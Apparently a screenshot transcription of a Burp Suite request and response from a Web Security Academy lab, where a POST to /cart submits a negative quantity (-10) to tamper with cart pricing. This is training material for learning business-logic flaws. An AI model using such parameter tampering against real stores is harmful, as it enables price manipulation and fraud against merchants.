 Send Cancel < > Follow redirection Target: https://0aa00011049ea90e827
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0aa00011049ea90e827d5b04003d002c.web-security-academy.net
3 Cookie: session=ItczlkLVRGisJ4tML8laqOkaAuzaqPAk
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aa00011049ea90e827d5b04003d002c.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa00011049ea90e827d5b04003d002c.web-security-academy.net/product?prod
uctId=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=2&redir=PRODUCT&quantity=-10
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=2
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6